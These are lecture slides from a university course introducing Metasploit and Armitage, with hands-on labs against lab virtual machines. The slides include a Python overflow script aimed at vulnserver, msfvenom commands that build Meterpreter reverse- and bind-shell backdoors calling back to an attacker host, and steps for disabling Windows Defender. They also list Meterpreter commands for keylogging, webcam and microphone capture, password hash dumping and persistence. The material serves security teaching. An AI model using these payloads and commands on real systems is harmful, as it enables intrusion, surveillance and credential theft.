Slide 1

Introduction to Metasploit
Xinwen Fu, Ph.D
Professor
Department of Computer Science
University of Massachusetts Lowell

Slide 2
Outline
Motivating game: Denial of service (DoS)
Introduction to cyber attack cycle
Introduction to metasploit and Armitage
Hands-on labs

Slide 3
Motivating Game
Can you crash the chat server somehow with /home/usrxxx/GenCyber/attack/DoS.py?
# This module "socket" provides access to the BSD socket interface
import socket
# This module "struct" performs conversions between Python values
# and C structs represented as Python bytes objects.
import struct
HOST = '192.168.7.62' # vitcim IP
PORT = 9999 # victim port
# Payload to inject into vulnserver
PAYLOAD = (
b'KNOCK /.:/' + # TRUN command of the server
b'A' * 5000
)
with socket.create_connection((HOST, PORT)) as fd:
fd.sendall(PAYLOAD)

Slide 4
Outline
Motivating game: Denial of service (DoS)
Introduction to cyber attack cycle
Introduction to metasploit and Armitage
Hands-on labs

Slide 5

Cyber Attack Cycle

Slide 6
Cyber Attack Step
Launches scans and imports data from many security scanners
Choose exploits and optionally check which exploits will work

Slide 7
Cyber Attack Steps (Cont’d)
Perform post-exploitation
Escalate your privileges
Log keystrokes
Dump password hashes
Browse the file system
Use command shells
Setup and use pivots
Use compromised hosts as a hop to attack your target's network from the inside.

Slide 8
Remote Exploit
The target is on the Internet or in a network
The attacker is not on the target computer
The attacker attacks the target remotely from its own/local computer against a target which is not its own/local computer

Slide 9
Use credentials/Pass the hash
Use possible credentials to try to log into the target
Sometimes, the target accepts the credential hash
Pass the hash to login

Slide 10
Client Side Attack
The user is tricked to run your payload launched from the link and document
Client side attacks require user-interaction such as enticing them to click a link, open a document, or somehow get to your malicious website
The malware runs on the target computer, not deployed from a remote computer

Slide 11
Outline
Introduction to cyber attack cycle
Introduction to metasploit and Armitage
Hands-on labs

Slide 12
metasploit
Used for penetration testing to find security vulnerabilities
Can be used through command prompt or Web UI
Available within Kali Linux

Slide 13
Tutorials
Metasploit tutorial
Metasploit unleashed
Tutorial on armitage
Armitage is a GUI front end of metasploit
Armitage fast and easy hacking
Spy On Windows Machines Using Metasploit
How to attack Windows 10 machine with metasploit on Kali Linux

Slide 14

Start Metasploit in Kali
Metasploit
Applications →Exploitation Tools → Metasploit framework
Armitage
Applications →Exploitation Tools → Armitage
Sometimes, if Armitage cannot start, start metasploit first, close it and then start Armitage

Slide 15
Armitage
GUI front-end for the Metasploit Framework
What you do in armitage will be translated into metasploit commands
Start Armitage
Applications -Exploitation Tools -Armitage
Attack steps
Scanning
Exploitation
Post exploitation

Slide 16
Vulnerable Targets
Vulnerable computers on the Internet
Do not try!
You instructor will not take any responsibility!
Metasploitable virtual machine
A lot of vulnerabilities for exercise
https://information.rapid7.com/download-metasploitable-2017.html
Default username: msfadmin Default password: msfadmin

Slide 17

Armitage Interface
Targets
Modules
Console

Slide 18
1. Armitage Scanning
Hosts -MSF Scans
Enter scan range: 10.0.2.0/25 or 10.0.2.1-254
Hosts -Nmap Scan->Intense Scan

Slide 19
2. Armitage Exploitation
Select the host
Find the exploit in the tree
Learning which exploits to use and when comes with experience
Double-click on it to bring up the configuration
Launch

Slide 20
3. Armitage Post Exploitation
Select the post exploitation module
Double-clicking on it
Click on ‘Launch’

Slide 21
Script Kiddy Use of Armitage
Start metasploit framework
Quit it after it starts
Start armitage
Scan a local area network
Hosts->MSF Scans
Identify OS of target IP/Computer
Hosts -Nmap Scan -Quick Scan (OS detect)
Find attacks (wait to finish)
Armitage Set Exploit Rank Poor: run all available attacks
Attacks -Find Attacks: match found services with exploit database
Attacks -Hail Mary: deploy found exploits
Notes:
armitage find attack stuck issue
https://github.com/rsmudge/armitage/issues/229
cd /usr/share/metasploit-framework/modules/exploits/linux/misc
sudo mv saltstack_salt_unauth_rce.rb saltstack_salt_unauth_rce.rb.bkp
set from menu [ Armitage set Exploit Rank poor .
https://stackoverflow.com/questions/65941317/metasploit-crashed-after-upgrade
Metasploit requires the Bundler gem to be installed
https://github.com/rapid7/metasploit-framework/issues/11597
Go to /usr/share/metasploit-frame and write 'gem install bundler' then 'bundle install' then 'gem update --system' and it will work.

Slide 22
Exploit using Command Prompt
Start the console
sudo msfconsole
Show and select exploits
show exploits
Use an exploit
msf use “exploit path”
Set options of the exploit
msf show options
msf set payload “particular-payload”
msf set RHOST 192.168.1.101
msf set RPORT 21
Start the exploit
msf run or msf exploit

Slide 23
Terms
Nmap Scans
Armitage can launch nmap scans and import the results into Metasploit
MSF Scans
Armitage bundles several Metasploit scans into one feature called MSF Scans
Payload
scripts that the hackers utilize to interact with a hacked system.
Exploit rank
How reliable the exploit is and how likely to cause negative impact on the target system.

Slide 24
Collect Credentials
Once getting into a computer, collect sensitive information such as usernames and passwords for the purpose of auditing
To analyze if systems use strong passwords or not
Meterpreter is a Metasploit attack payload that provides an interactive shell to the attacker exploring the target machine and execute code
Within meterpreter, hashdump can list all the usernames and the passwords
Notes:
Meterpreter is deployed using in-memory DLL injection. As a result, Meterpreter resides entirely in memory and writes nothing to disk.

Slide 25
msfvenom
msfvenom is a Metasploit standalone payload generator
Msfvenom Cheat Sheet
Creates a simple TCP Payload for Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST={DNS / IP / VPS IP} LPORT={PORT / Forwarded PORT} -f exe example.exe

Slide 26
Brute-Force Attacks
The attacker enumerates all possible passwords automatically to guess the password and gain access over a host or a service
Time consuming
Dictionary attack will help
Potential services for brute-force attacks
FTP, SSH, mysql, http,Telnet, etc

Slide 27
Maintaining Access
If we don’t maintain access, then we will have to try to exploit it from the beginning in case the hacked system is closed or patched.
The best way is to install a backdoor.
Metasploit can plant backdoor
meterpreter is a special payload
It allows you to interact with the target computer
So it can plant persistent backdoors so that even if the system restarts, we can still get in

Slide 28
Meterpreter commands!!!
help
getuid
getsystem
webcam_list
webcam_snap
webcam_stream
record_mic
screenshot
keyscan_start
keyscan_dump
keyscan_stop
shell
Installing Persistence And Opening A Backdoor

Slide 29
Screen Capture!!!
ps
migrate PID # explorer.exe
use espia
screengrab

Slide 30
Social Engineering
Social engineering can be broadly defined as a process of extracting sensitive information (such as usernames and passwords) by trick.
Hackers sometimes use fake websites and phishing attacks for this purpose.
Metasploit can perform Phishing Campaign

Slide 31
Reports
Metasploit has in-built options that you can use to generate reports to summarize all your activities and findings

Slide 32
Outline
Introduction to cyber attack cycle
Introduction to metasploit and Armitage
Hands-on labs

Slide 33


Metasploit bind-shell
White hat hacker
Msg{backdoor
(port 11111)}
Chat server
(Port 9998)
python3
Metasploit
Post exploitation tricks
backdoor
(port 11111)
Kali
192.168.7.129
Windows
192.168.7.62

Slide 34
1. Turn off Windows Virus & Threat Protection
Type here to search and run
virus & threat protection
Under Virus & threat protection setting
Manage settings
Turn the following settings off
Real-time protection
Cloud-delivered protection
Automatic sample submission
Tamper protection

Slide 35
2 Create bind-shell.py
cp reverse-shell.py bind-shell.py
Change the victim IP and SHELL of bind-shell.py
SHELL: msfvenom -p windows/meterpreter/bind_tcp RHOST=192.168.7.62 LPORT=11111 EXITFUNC=thread -f python -v SHELL -b '\x00\x0a'

Slide 36
3 Attack
TA starts vulnserver.exe
Student
Plant backdoor: python3 bind-shell.py
Within metasploit
use exploit/multi/handler
set PAYLOAD windows/meterpreter/bind_tcp
set EXITFUNC thread
set RHOST 192.168.7.62
set LPORT 11111
exploit
Notes:
msf6 exploit(multi/handler) show options

Slide 37
4. Post- Exploitation: Keylogging via Meterpreter
Within meterpreter
keyscan_start
keyscan_dump
keyscan_stop

Slide 38
Metasploit reverse-tcp

Slide 39
1. Turn off Windows Virus & Threat Protection
Type here to search and run
virus & threat protection
Under Virus & threat protection setting
Manage settings
Turn the following settings off
Real-time protection
Cloud-delivered protection
Automatic sample submission
Tamper protection

Slide 40
2. Msfvenom to Create Backdoor
Command to create a backdoor
msfvenom --encrypt aes256 -p windows/meterpreter/reverse_tcp LHOST=192.168.7.129 LPORT=4545 -f exe fine2.exe
Copy fine2.exe to Windows VM
Open a command console (cmd.exe)
scp -P 2022 kali@192.168.7.129:~/fine2.exe .

Slide 41
3. Metasploit
Click Applications → 08 – exploitation tools → metasploit framework
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.7.129
set LPORT 4545
exploit
Now click fine2.exe on Windows
Get a shell
Run dir to show folder content

Slide 42
4. Post- Exploitation: Keylogging via Meterpreter
Within meterpreter
keyscan_start
keyscan_dump
keyscan_stop

Slide 43
Armitage

Slide 44
Armitage Lab
Scan the cyber range
Scan home network
Deploy attacks against metasploitable

